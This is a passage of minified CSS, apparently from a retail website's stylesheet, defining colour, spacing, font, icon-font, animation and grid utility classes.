0s;cursor:pointer}a:link,a:visited{color:#1a1a1a;text-decoration:none}a:active{color:#000;text-decoration:underline}p{line-height:1.4}p+*{margin-top:1rem}table{border-collapse:collapse;table-layout:fixed;width:100%}thead{text-align:left}th{vertical-align:top}.h-text-left{text-align:left}.h-text-right{text-align:right}.h-text-center{text-align:center}.h-text-justify{text-align:justify}.h-bg-alice-blue{background:#e9f6ff}.h-bg-aluminium{background:#919496}.h-bg-awlab-blue{background:#003da5}.h-bg-black{background:#0c0c0c}.h-bg-blue{background:#0006ff}.h-bg-blue-extra{background:#00a3c9}.h-bg-blue-extra-light{background:#a5d1d7}.h-bg-blue-violet{background:#a126e3}.h-bg-cerulean{background:#003da5}.h-bg-charcoal{background:#424242}.h-bg-dark-grey{background:#a5a5a5}.h-bg-deep-grey{background:#6b6b6b}.h-bg-disabled{background:#bcbcbc}.h-bg-deep-pink{background:#ff0f84}.h-bg-sales-pink{background:#c33389}.h-bg-dim-grey{background:#666}.h-bg-gainsboro{background:#dbdbdb}.h-bg-lotion{background:#fbfbfb}.h-bg-gradient-01{background:linear-gradient(90deg,#c33389,#003da5)}.h-bg-gradient-02{background:linear-gradient(90deg,#c33389,#9f6ca6)}.h-bg-gradient-03{background:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-bg-green{background:#95e37a}.h-bg-grey{background:#838383}.h-bg-grey-01{background:#f6f6f6}.h-bg-grey-02{background:#d7d7d7}.h-bg-grey-03{background:#bcbcbc}.h-bg-grey-04{background:#949494}.h-bg-grey-05{background:#6b6b6b}.h-bg-grey-06{background:#424242}.h-bg-grey-07{background:#f0f0f0}.h-bg-hollywood-cerise{background:#e6007d}.h-bg-international-klein-blue{background:#0032a1}.h-bg-jaguar{background:#222225}.h-bg-jazzberry-jam{background:#ae1653}.h-bg-kelly-green{background:#69d321}.h-bg-light-grey{background:#d7d7d7}.h-bg-lightning-yellow{background:#f5a623}.h-bg-love-green{background:#73a860}.h-bg-mix{background:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-bg-oyster-bay{background:#d0dde5}.h-bg-persian-indigo{background:#561f94}.h-bg-persian-indigo-darker{background:#4e0d56}.h-bg-persimmon{background:#ed6709}.h-bg-pink{background:#e4006c}.h-bg-pink-sales{background:#c33389}.h-bg-pink-sales-light{background:#e990b4}.h-bg-pigment-green{background:#00a13a}.h-bg-psychedelic-purple{background:#f410f7}.h-bg-purple-promo{background:#9f6ca6}.h-bg-purple-light{background:#b966bd}.h-bg-shamrock{background:#27dc78}.h-bg-silver{background:#b8b8b8}.h-bg-smalt{background:#03488e}.h-bg-submarine{background:#8d979e}.h-bg-torch-red{background:#ff0321}.h-bg-transparent{background:transparent}.h-bg-vertical{background:linear-gradient(180deg,#003da5,#c33389)}.h-bg-very-light-grey{background:#ccc}.h-bg-white-smoke-darker{background:#ebebeb}.h-bg-white-smoke{background:#f6f6f6}.h-bg-white{background:#fff}.h-bg-alert{background:#ef962e}.h-bg-primary{background:#000}.h-bg-link{background:#1a1a1a}.h-bg-link-hover{background:#000}.h-bg-border{background:#dbdbdb}.h-bg-border-hover{background:#a5a5a5}.h-bg-border-focus{background:#424242}.h-bg-error{background:#c33333}.h-bg-error-hover{background:#8f0011}.h-bg-sticky{background:#e9e9e9}.h-color-alice-blue{color:#e9f6ff}.h-bg-alice-blue{background-color:#e9f6ff}.h-color-aluminium{color:#919496}.h-bg-aluminium{background-color:#919496}.h-color-awlab-blue{color:#003da5}.h-bg-awlab-blue{background-color:#003da5}.h-color-black{color:#0c0c0c}.h-bg-black{background-color:#0c0c0c}.h-color-blue{color:#0006ff}.h-bg-blue{background-color:#0006ff}.h-color-blue-extra{color:#00a3c9}.h-bg-blue-extra{background-color:#00a3c9}.h-color-blue-extra-light{color:#a5d1d7}.h-bg-blue-extra-light{background-color:#a5d1d7}.h-color-blue-violet{color:#a126e3}.h-bg-blue-violet{background-color:#a126e3}.h-color-cerulean{color:#003da5}.h-bg-cerulean{background-color:#003da5}.h-color-charcoal{color:#424242}.h-bg-charcoal{background-color:#424242}.h-color-dark-grey{color:#a5a5a5}.h-bg-dark-grey{background-color:#a5a5a5}.h-color-deep-grey{color:#6b6b6b}.h-bg-deep-grey{background-color:#6b6b6b}.h-color-disabled{color:#bcbcbc}.h-bg-disabled{background-color:#bcbcbc}.h-color-deep-pink{color:#ff0f84}.h-bg-deep-pink{background-color:#ff0f84}.h-color-sales-pink{color:#c33389}.h-bg-sales-pink{background-color:#c33389}.h-color-dim-grey{color:#666}.h-bg-dim-grey{background-color:#666}.h-color-gainsboro{color:#dbdbdb}.h-bg-gainsboro{background-color:#dbdbdb}.h-color-lotion{color:#fbfbfb}.h-bg-lotion{background-color:#fbfbfb}.h-color-gradient-01{color:linear-gradient(90deg,#c33389,#003da5)}.h-bg-gradient-01{background-color:linear-gradient(90deg,#c33389,#003da5)}.h-color-gradient-02{color:linear-gradient(90deg,#c33389,#9f6ca6)}.h-bg-gradient-02{background-color:linear-gradient(90deg,#c33389,#9f6ca6)}.h-color-gradient-03{color:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-bg-gradient-03{background-color:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-color-green{color:#95e37a}.h-bg-green{background-color:#95e37a}.h-color-grey{color:#838383}.h-bg-grey{background-color:#838383}.h-color-grey-01{color:#f6f6f6}.h-bg-grey-01{background-color:#f6f6f6}.h-color-grey-02{color:#d7d7d7}.h-bg-grey-02{background-color:#d7d7d7}.h-color-grey-03{color:#bcbcbc}.h-bg-grey-03{background-color:#bcbcbc}.h-color-grey-04{color:#949494}.h-bg-grey-04{background-color:#949494}.h-color-grey-05{color:#6b6b6b}.h-bg-grey-05{background-color:#6b6b6b}.h-color-grey-06{color:#424242}.h-bg-grey-06{background-color:#424242}.h-color-grey-07{color:#f0f0f0}.h-bg-grey-07{background-color:#f0f0f0}.h-color-hollywood-cerise{color:#e6007d}.h-bg-hollywood-cerise{background-color:#e6007d}.h-color-international-klein-blue{color:#0032a1}.h-bg-international-klein-blue{background-color:#0032a1}.h-color-jaguar{color:#222225}.h-bg-jaguar{background-color:#222225}.h-color-jazzberry-jam{color:#ae1653}.h-bg-jazzberry-jam{background-color:#ae1653}.h-color-kelly-green{color:#69d321}.h-bg-kelly-green{background-color:#69d321}.h-color-light-grey{color:#d7d7d7}.h-bg-light-grey{background-color:#d7d7d7}.h-color-lightning-yellow{color:#f5a623}.h-bg-lightning-yellow{background-color:#f5a623}.h-color-love-green{color:#73a860}.h-bg-love-green{background-color:#73a860}.h-color-mix{color:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-bg-mix{background-color:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-color-oyster-bay{color:#d0dde5}.h-bg-oyster-bay{background-color:#d0dde5}.h-color-persian-indigo{color:#561f94}.h-bg-persian-indigo{background-color:#561f94}.h-color-persian-indigo-darker{color:#4e0d56}.h-bg-persian-indigo-darker{background-color:#4e0d56}.h-color-persimmon{color:#ed6709}.h-bg-persimmon{background-color:#ed6709}.h-color-pink{color:#e4006c}.h-bg-pink{background-color:#e4006c}.h-color-pink-sales{color:#c33389}.h-bg-pink-sales{background-color:#c33389}.h-color-pink-sales-light{color:#e990b4}.h-bg-pink-sales-light{background-color:#e990b4}.h-color-pigment-green{color:#00a13a}.h-bg-pigment-green{background-color:#00a13a}.h-color-psychedelic-purple{color:#f410f7}.h-bg-psychedelic-purple{background-color:#f410f7}.h-color-purple-promo{color:#9f6ca6}.h-bg-purple-promo{background-color:#9f6ca6}.h-color-purple-light{color:#b966bd}.h-bg-purple-light{background-color:#b966bd}.h-color-shamrock{color:#27dc78}.h-bg-shamrock{background-color:#27dc78}.h-color-silver{color:#b8b8b8}.h-bg-silver{background-color:#b8b8b8}.h-color-smalt{color:#03488e}.h-bg-smalt{background-color:#03488e}.h-color-submarine{color:#8d979e}.h-bg-submarine{background-color:#8d979e}.h-color-torch-red{color:#ff0321}.h-bg-torch-red{background-color:#ff0321}.h-color-transparent{color:transparent}.h-bg-transparent{background-color:transparent}.h-color-vertical{color:linear-gradient(180deg,#003da5,#c33389)}.h-bg-vertical{background-color:linear-gradient(180deg,#003da5,#c33389)}.h-color-very-light-grey{color:#ccc}.h-bg-very-light-grey{background-color:#ccc}.h-color-white-smoke-darker{color:#ebebeb}.h-bg-white-smoke-darker{background-color:#ebebeb}.h-color-white-smoke{color:#f6f6f6}.h-bg-white-smoke{background-color:#f6f6f6}.h-color-white{color:#fff}.h-bg-white{background-color:#fff}.h-color-alert{color:#ef962e}.h-bg-alert{background-color:#ef962e}.h-color-primary{color:#000}.h-bg-primary{background-color:#000}.h-color-link{color:#1a1a1a}.h-bg-link{background-color:#1a1a1a}.h-color-link-hover{color:#000}.h-bg-link-hover{background-color:#000}.h-color-border{color:#dbdbdb}.h-bg-border{background-color:#dbdbdb}.h-color-border-hover{color:#a5a5a5}.h-bg-border-hover{background-color:#a5a5a5}.h-color-border-focus{color:#424242}.h-bg-border-focus{background-color:#424242}.h-color-error{color:#c33333}.h-bg-error{background-color:#c33333}.h-color-error-hover{color:#8f0011}.h-bg-error-hover{background-color:#8f0011}.h-color-sticky{color:#e9e9e9}.h-bg-sticky{background-color:#e9e9e9}.h-overflow-hidden{height:100%;min-height:100%;position:relative;-ms-overflow-style:none;scrollbar-width:none}.h-overflow-hidden::-webkit-scrollbar{display:none}.h-js-hidden{height:unset;left:0;max-height:unset;overflow:auto;pointer-events:none;position:fixed;top:0;visibility:hidden;width:100%}.h-no-animation{animation:none!important}.h-hidden-visually,.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.h-position-relative{position:relative}.h-padding-top-0{padding-top:0}.h-margin-top-0{margin-top:0}.h-padding-bottom-0{padding-bottom:0}.h-margin-bottom-0{margin-bottom:0}.h-padding-left-0{padding-left:0}.h-margin-left-0{margin-left:0}.h-padding-right-0{padding-right:0}.h-margin-right-0{margin-right:0}.h-padding-top-5{padding-top:5px}.h-margin-top-5{margin-top:5px}.h-padding-bottom-5{padding-bottom:5px}.h-margin-bottom-5{margin-bottom:5px}.h-padding-left-5{padding-left:5px}.h-margin-left-5{margin-left:5px}.h-padding-right-5{padding-right:5px}.h-margin-right-5{margin-right:5px}.h-padding-top-10{padding-top:10px}.h-margin-top-10{margin-top:10px}.h-padding-bottom-10{padding-bottom:10px}.h-margin-bottom-10{margin-bottom:10px}.h-padding-left-10{padding-left:10px}.h-margin-left-10{margin-left:10px}.h-padding-right-10{padding-right:10px}.h-margin-right-10{margin-right:10px}.h-padding-top-15{padding-top:15px}.h-margin-top-15{margin-top:15px}.h-padding-bottom-15{padding-bottom:15px}.h-margin-bottom-15{margin-bottom:15px}.h-padding-left-15{padding-left:15px}.h-margin-left-15{margin-left:15px}.h-padding-right-15{padding-right:15px}.h-margin-right-15{margin-right:15px}.h-padding-top-20{padding-top:20px}.h-margin-top-20{margin-top:20px}.h-padding-bottom-20{padding-bottom:20px}.h-margin-bottom-20{margin-bottom:20px}.h-padding-left-20{padding-left:20px}.h-margin-left-20{margin-left:20px}.h-padding-right-20{padding-right:20px}.h-margin-right-20{margin-right:20px}.h-padding-top-25{padding-top:25px}.h-margin-top-25{margin-top:25px}.h-padding-bottom-25{padding-bottom:25px}.h-margin-bottom-25{margin-bottom:25px}.h-padding-left-25{padding-left:25px}.h-margin-left-25{margin-left:25px}.h-padding-right-25{padding-right:25px}.h-margin-right-25{margin-right:25px}.h-padding-top-30{padding-top:30px}.h-margin-top-30{margin-top:30px}.h-padding-bottom-30{padding-bottom:30px}.h-margin-bottom-30{margin-bottom:30px}.h-padding-left-30{padding-left:30px}.h-margin-left-30{margin-left:30px}.h-padding-right-30{padding-right:30px}.h-margin-right-30{margin-right:30px}.h-padding-top-35{padding-top:35px}.h-margin-top-35{margin-top:35px}.h-padding-bottom-35{padding-bottom:35px}.h-margin-bottom-35{margin-bottom:35px}.h-padding-left-35{padding-left:35px}.h-margin-left-35{margin-left:35px}.h-padding-right-35{padding-right:35px}.h-margin-right-35{margin-right:35px}.h-padding-top-40{padding-top:40px}.h-margin-top-40{margin-top:40px}.h-padding-bottom-40{padding-bottom:40px}.h-margin-bottom-40{margin-bottom:40px}.h-padding-left-40{padding-left:40px}.h-margin-left-40{margin-left:40px}.h-padding-right-40{padding-right:40px}.h-margin-right-40{margin-right:40px}.h-padding-top-45{padding-top:45px}.h-margin-top-45{margin-top:45px}.h-padding-bottom-45{padding-bottom:45px}.h-margin-bottom-45{margin-bottom:45px}.h-padding-left-45{padding-left:45px}.h-margin-left-45{margin-left:45px}.h-padding-right-45{padding-right:45px}.h-margin-right-45{margin-right:45px}.h-padding-top-50{padding-top:50px}.h-margin-top-50{margin-top:50px}.h-padding-bottom-50{padding-bottom:50px}.h-margin-bottom-50{margin-bottom:50px}.h-padding-left-50{padding-left:50px}.h-margin-left-50{margin-left:50px}.h-padding-right-50{padding-right:50px}.h-margin-right-50{margin-right:50px}.h-padding-top-60{padding-top:60px}.h-margin-top-60{margin-top:60px}.h-padding-bottom-60{padding-bottom:60px}.h-margin-bottom-60{margin-bottom:60px}.h-padding-left-60{padding-left:60px}.h-margin-left-60{margin-left:60px}.h-padding-right-60{padding-right:60px}.h-margin-right-60{margin-right:60px}.h-padding-top-75{padding-top:75px}.h-margin-top-75{margin-top:75px}.h-padding-bottom-75{padding-bottom:75px}.h-margin-bottom-75{margin-bottom:75px}.h-padding-left-75{padding-left:75px}.h-margin-left-75{margin-left:75px}.h-padding-right-75{padding-right:75px}.h-margin-right-75{margin-right:75px}.h-padding-top-100{padding-top:100px}.h-margin-top-100{margin-top:100px}.h-padding-bottom-100{padding-bottom:100px}.h-margin-bottom-100{margin-bottom:100px}.h-padding-left-100{padding-left:100px}.h-margin-left-100{margin-left:100px}.h-padding-right-100{padding-right:100px}.h-margin-right-100{margin-right:100px}.h-font-size-11{font-size:11px}.h-font-size-13{font-size:13px}.h-font-size-14{font-size:14px}.h-font-size-17{font-size:17px}.h-font-size-18{font-size:18px}.h-font-size-19{font-size:19px}.h-font-size-22{font-size:22px}.h-font-size-24{font-size:24px}.h-font-size-32{font-size:32px}.h-font-size-33{font-size:33px}.h-font-size-36{font-size:36px}.h-font-size-64{font-size:64px}.h-text-transform-uppercase{text-transform:uppercase}.h-text-transform-lowercase{text-transform:lowercase}.h-text-transform-capitalize{text-transform:capitalize}.h-font-primary,.h-font-secondary{font-family:Futura Std Book,Arial,sans-serif}.h-font-fourth,.h-font-third{font-family:Futura Std Light,Arial,sans-serif}.h-font-fifth,.h-font-sixth{font-family:Futura Std Medium,Arial,sans-serif}.h-font-eighth,.h-font-seventh{font-family:Futura Std Bold,Arial,sans-serif}.h-font-ninth{font-family:Futura Std Extra Bold,Arial,sans-serif}.h-font-tenth{font-family:Futura Std Heavy,Arial,sans-serif}.h-hidden{display:none!important}.h-hidden-extra-large,.h-hidden-large,.h-hidden-medium,.h-hidden-small{display:block!important}.h-visible{display:block}.h-visible-extra-large,.h-visible-large,.h-visible-medium,.h-visible-small{display:none}.icon-account-thin:before{content:""}.icon-account-thin:before,.icon-account:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-account:before{content:""}.icon-arrow-back:before{content:""}.icon-arrow-back:before,.icon-arrow-right:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-arrow-right:before{content:""}.icon-arrow-up:before{content:""}.icon-arrow-up:before,.icon-aw-lab:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-aw-lab:before{content:""}.icon-box:before{content:""}.icon-box:before,.icon-calendar:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-calendar:before{content:""}.icon-car:before{content:""}.icon-car:before,.icon-card-secure:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-card-secure:before{content:""}.icon-cart-solid:before{content:""}.icon-cart-solid:before,.icon-check:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-check:before{content:""}.icon-chevron-down:before{content:""}.icon-chevron-down:before,.icon-chevron-left:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-chevron-left:before{content:""}.icon-chevron-right:before{content:""}.icon-chevron-right:before,.icon-chevron-up:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-chevron-up:before{content:""}.icon-clock:before{content:""}.icon-clock:before,.icon-close-blue:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-close-blue:before{content:""}.icon-club-coin:before{content:""}.icon-club-coin:before,.icon-club-extra:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-club-extra:before{content:""}.icon-club-gift:before{content:""}.icon-club-gift:before,.icon-club-newsletter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-club-newsletter:before{content:""}.icon-club-user:before{content:""}.icon-club-user:before,.icon-cross-thin:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-cross-thin:before{content:""}.icon-cross:before{content:""}.icon-cross:before,.icon-customer-care:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-customer-care:before{content:""}.icon-email:before{content:""}.icon-email:before,.icon-envelop-mini:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-envelop-mini:before{content:""}.icon-facebook:before{content:""}.icon-facebook:before,.icon-filter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-filter:before{content:""}.icon-find-in-store-icon:before{content:""}.icon-find-in-store-icon:before,.icon-garbage:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-garbage:before{content:""}.icon-gift-mini:before{content:""}.icon-gift-mini:before,.icon-hambourger:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-hambourger:before{content:""}.icon-heart-fill:before{content:""}.icon-heart-fill:before,.icon-heart:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-heart:before{content:""}.icon-house:before{content:""}.icon-house:before,.icon-info:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-info:before{content:""}.icon-instagram:before{content:""}.icon-instagram:before,.icon-linkedin:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-linkedin:before{content:""}.icon-list:before{content:""}.icon-list:before,.icon-location-mini:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-location-mini:before{content:""}.icon-location-thin:before{content:""}.icon-location-thin:before,.icon-location:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-location:before{content:""}.icon-locator-small:before{content:""}.icon-locator-small:before,.icon-minicart:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-minicart:before{content:""}.icon-minus:before{content:""}.icon-minus:before,.icon-order:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-order:before{content:""}.icon-padlock:before{content:""}.icon-padlock:before,.icon-page:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-page:before{content:""}.icon-paper-plane:before{content:""}.icon-paper-plane:before,.icon-phone-border:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-phone-border:before{content:""}.icon-phone:before{content:""}.icon-phone:before,.icon-pinterest:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-pinterest:before{content:""}.icon-plus:before{content:""}.icon-plus:before,.icon-question:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-question:before{content:""}.icon-reorder:before{content:""}.icon-reorder:before,.icon-ruler:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-ruler:before{content:""}.icon-search:before{content:""}.icon-search:before,.icon-share:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-share:before{content:""}.icon-style-expert:before{content:""}.icon-style-expert:before,.icon-style-guru:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-guru:before{content:""}.icon-style-hero:before{content:""}.icon-style-hero:before,.icon-style-master:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-master:before{content:""}.icon-style-one:before{content:""}.icon-style-one:before,.icon-style-player:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-player:before{content:""}.icon-style-rookie:before{content:""}.icon-style-rookie:before,.icon-suit:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-suit:before{content:""}.icon-tiktok:before{content:""}.icon-tiktok:before,.icon-twitter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-twitter:before{content:""}.icon-world:before{content:""}.icon-world:before,.icon-youtube:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-youtube:before{content:""}.icon-zoom:before{content:""}.icon-zoom:before,.icon-zoomout:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-zoomout:before{content:""}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes slideInDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes d{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}.grid{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin:0 auto;max-width:60.875rem;width:100%}.grid .grid{margin:0;min-width:0;width:auto}.grid_wide{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin:0 auto;max-width:80.8125rem;width:100%}.grid_wide .grid_wide{margin:0;min-width:0;width:auto}.grid_wide .col-0{transition:width .15s ease-in 0s;min-height:1px;width:0}.grid_wide .col-0-push{margin-left:0}.grid_wide .col-1{transition:width .15s ease-in 0s;min-height:1px;width:6.25%}.grid_wide .col-1-push{margin-left:6.25%}.grid_wide .col-2{transition:width .15s ease-in 0s;min-height:1px;width:12.5%}.grid_wide .col-2-push{margin-left:12.5%}.grid_wide .col-3{transition:width .15s ease-in 0s;min-height:1px;width:18.75%}.grid_wide .col-3-push{margin-left:18.75%}.grid_wide .col-4{transition:width .15s ease-in 0s;min-height:1px;width:25%}.grid_wide .col-4-push{margin-left:25%}.grid_wide .col-5{transition:width .15s ease-in 0s;min-height:1px;width:31.25%}.grid_wide .col-5-push{margin-left:31.25%}.grid_wide .col-6{transition:width .15s ease-in 0s;min-height:1px;width:37.5%}.grid_wide .col-6-push{margin-left:37.5%}.grid_wide .col-7{transition:width .15s ease-in 0s;min-height:1px;width:43.75%}.grid_wide .col-7-push{margin-left:43.75%}.grid_wide .col-8{transition:width .15s ease-in 0s;min-height:1px;width:50%}.grid_wide .col-8-push{margin-left:50%}.grid_wide .col-9{transition:width .15s ease-in 0s;min-height:1px;width:56.25%}.grid_wide .col-9-push{margin-left:56.25%}.grid_wide .col-10{transition:width .15s ease-in 0s;min-height:1px;width:62.5%}.grid_wide .col-10-push{margin-left:62.5%}.grid_wide .col-11{transition:width .15s ease-in 